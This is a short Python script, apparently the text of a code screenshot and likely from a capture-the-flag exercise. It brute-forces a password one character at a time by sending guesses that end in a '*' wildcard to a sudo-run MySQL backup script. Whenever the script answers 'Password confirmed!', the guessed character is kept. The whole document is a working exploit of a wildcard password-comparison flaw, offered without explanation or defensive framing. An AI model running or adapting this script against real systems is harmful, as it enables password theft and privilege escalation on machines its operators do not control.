 1 import string
2 import subprocess
3 all = list(string.ascii_letters + string.digits)
4 password = ""
5 found = False
6
7 while not found:
8     for character in all:
9         command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
10         output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
11
12         if "Password confirmed!" in output:
13             password += character
14             print(password)
15             break
16     else:
17         found = True
18